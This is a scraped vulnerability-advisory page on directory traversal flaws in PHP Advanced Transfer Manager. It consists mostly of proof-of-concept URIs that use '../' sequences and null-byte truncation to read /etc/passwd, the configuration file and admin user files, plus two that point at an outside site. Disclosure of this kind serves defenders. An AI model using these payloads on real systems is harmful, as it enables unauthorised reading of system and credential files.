 info discussion exploit solution references
PHP Advanced Transfer Manager Multiple Directory Traversal Vulnerabilities
No exploit is required.
The following proof of concept URI are available:
http://www.example.com/phpatm/viewers/txt.php?currentdir=../../../../../../../etc/passwd%00
http://www.example.com/phpatm/viewers/txt.php?currentdir=../../../../../../../etc&filename=passwd
http://www.example.com/phpatm/viewers/htm.php?current_dir=../../../../../../../etc/passwd%00
http://www.example.com/phpatm/viewers/htm.php?current_dir=../../../../../../../etc&filename=passwd
http://www.example.com/phpatm/viewers/html.php?current_dir=../../../../../../../etc/passwd%00
http://www.example.com/phpatm/viewers/html.php?current_dir=../../../../../../../etc&filename=passwd
http://www.example.com/phpatm/viewers/htm.php?current_dir=http://www.asite.com%00
http://www.example.com/phpatm/html.php?current_dir=http:/&filename=www.asite.com
http://www.example.com/phpatm/viewers/zip.php?current_dir=../../../../../../../[filename].zip%00
http://www.example.com/phpatm/viewers/zip.php?current_dir=../../../../../../..&filename=[filename].zip
http://www.example.com/phpatm/viewers/txt.php?current_dir=../include&filename=conf.php
http://www.example.com/phpatmviewers/txt.php?current_dir=../userstat&filename=[admin_name].stat
http://www.example.com/phpatm/viewers/txt.php?current_dir=../users/admin%00
http://www.example.com/phpatm/viewers/txt.php?current_dir=../users/[admin_name]%00